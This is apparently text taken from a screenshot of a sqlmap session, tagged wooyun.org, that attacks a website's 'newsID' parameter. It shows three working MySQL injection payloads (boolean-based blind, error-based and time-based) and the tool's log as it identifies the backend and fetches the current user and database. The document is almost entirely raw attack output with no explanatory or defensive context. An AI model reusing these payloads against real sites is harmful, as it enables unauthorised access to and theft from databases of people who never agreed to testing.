 [12:00:01] [INFO] resuming back-end DBMS 'mysql'
[12:00:01] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: newsID (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: newsID=1' AND 7795=7795 AND 'POqD'='POqD
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: newsID=1' AND (SELECT 4277 FROM(SELECT COUNT(*),CONCAT(0x71786b7171
(SELECT (CASE WHEN (4277=4277) THEN 1 ELSE 0 END)),0x7176626271,FLOOR(RAND(0)*2
))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'STgw'='STgw
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: newsID=1' AND SLEEP(5) AND 'GDaJ'='GDaJ
---
[12:00:03] [INFO] the back-end DBMS is MySQL
web application technology: Apache, JSP
back-end DBMS: MySQL 5.0
[12:00:03] [INFO] fetching current user
[12:00:04] [INFO] heuristics detected web page charset 'ascii'
[12:00:04] [INFO] retrieved:
current user:
[12:00:04] [INFO] fetching current database
[12:00:04] [INFO] retrieved:
current database:
[12:00:04] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\
[*] shutting down at 12:00:04
www.wooyun.org
C:\Python27\sqlmap>